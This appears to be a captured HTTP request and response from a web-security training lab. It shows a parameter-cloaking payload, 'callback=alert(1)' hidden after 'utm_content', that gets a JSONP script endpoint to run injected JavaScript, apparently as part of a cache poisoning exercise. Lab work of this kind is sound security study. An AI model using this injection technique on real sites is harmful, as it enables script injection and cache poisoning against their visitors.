 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) HTTP/2
2 Host: 0a2b00d504732f358252d41a000d003b.web-security-academy.net
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a2b00d504732f358252d41a000d003b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=nPsTdGTB8oAcO97WKh6I1LIEPhvzd4xf; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=foo; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1)({
"country":"United Kingdom"
}
);